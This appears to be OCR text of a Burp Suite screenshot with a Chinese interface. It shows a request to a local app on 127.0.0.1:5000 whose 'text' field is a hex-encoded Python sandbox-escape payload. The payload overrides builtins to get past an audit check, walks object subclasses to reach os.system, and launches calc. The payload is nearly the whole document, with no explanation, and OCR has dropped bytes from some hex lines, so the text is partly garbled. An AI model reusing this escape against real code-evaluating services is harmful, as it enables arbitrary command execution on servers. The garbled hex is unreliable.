 仪表盘 目标 代理 重放器 Intruder Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 2 × 3 × +
发送 取消 < > 目标: http://127.0.0.1:5000 HTTP/1
请求
美化 Raw Hex \n \n
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 1781
8
9 text=
\x31\x22\x29\x3B\x5F\x5F\x62\x75\x69\x6C\x74\x69\x6E\x73\x5F\x5F\x5B\
\x6C\x65\x6E\x27\x5D\x3D\x6C\x61\x6D\x62\x64\x61\x20\x78\x3A\x30\x3B\
\x5F\x62\x75\x69\x6C\x74\x69\x6E\x73\x5F\x5F\x5B\x27\x6C\x69\x73\x74\
\x5D\x3D\x6C\x61\x6D\x62\x64\x61\x20\x78\x3A\x5B\x27\x62\x75\x69\x6C\
\x69\x6E\x73\x2E\x69\x6E\x70\x75\x74\x27\x2C\x27\x62\x75\x69\x6C\x74\
\x6E\x73\x2E\x69\x6E\x70\x75\x74\x2F\x72\x65\x73\x75\x6C\x74\x27\x2C\
\x65\x78\x65\x63\x27\x2C\x27\x63\x6F\x6D\x70\x69\x6C\x65\x27\x2C\x27\
\x73\x2E\x73\x79\x73\x74\x65\x6D\x27\x5D\x3B\x0A\x61\x3D\x27\x27\x3B\
\x6C\x73\x3D\x61\x2E\x5F\x5F\x67\x65\x74\x61\x74\x74\x72\x69\x62\x75\
\x65\x5F\x5F\x28\x27\x5F\x5F\x63\x6C\x61\x73\x73\x5F\x5F\x27\x29\x3B\
\x61\x73\x65\x3D\x63\x6C\x73\x2E\x5F\x5F\x69\x6E\x69\x74\x5F\x5F\x28\
\x29\x2E\x5F\x5F\x67\x65\x74\x61\x74\x74\x72\x69\x62\x75\x74\x65\x5F\
\x28\x27\x5F\x5F\x63\x6C\x61\x73\x73\x5F\x5F\x27\x29\x2E\x5F\x5F\x67\
\x74\x61\x74\x74\x72\x69\x62\x75\x74\x65\x5F\x5F\x28\x63\x6C\x73\x2C\
\x5F\x5F\x62\x61\x73\x65\x5F\x5F\x27\x29\x3B\x73\x75\x62\x73\x3D\x62\
\x73\x65\x2E\x5F\x5F\x67\x65\x74\x61\x74\x74\x72\x69\x62\x75\x74\x65\
\x5F\x28\x62\x61\x73\x65\x2C\x27\x5F\x5F\x73\x75\x62\x63\x6C\x61\x73\
\x65\x73\x5F\x5F\x27\x29\x28\x29\x3B\x0A\x66\x6F\x72\x20\x63\x20\x69\
\x20\x73\x75\x62\x73\x3A\x0A\x20\x20\x20\x20\x69\x66\x20\x27\x5F\x77\
\x61\x70\x5F\x63\x6C\x6F\x73\x65\x27\x20\x69\x6E\x20\x63\x2E\x5F\x5F\
\x61\x6D\x65\x5F\x5F\x3A\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x70\x72\x69
\x6E\x74\x28\x63\x2E\x5F\x5F\x69\x6E\x69\x74\x5F\x5F\x2E\x5F\x5F\x67\x65
\x74\x61\x74\x74\x72\x69\x62\x75\x74\x65\x5F\x5F\x28\x27\x5F\x5F\x67\x6C
\x6F\x62\x61\x6C\x73\x5F\x5F\x27\x29\x5B\x27\x73\x79\x73\x74\x65\x6D\x27
\x5D\x28\x27\x63\x61\x6C\x63\x27\x29\x29\x3B\x23
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ⅟x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
11.9
GMT
utf-8
Timeout: code took too long to run.
搜索... 0高亮 搜索... 0高亮
完成 249字节 | 1,072 mi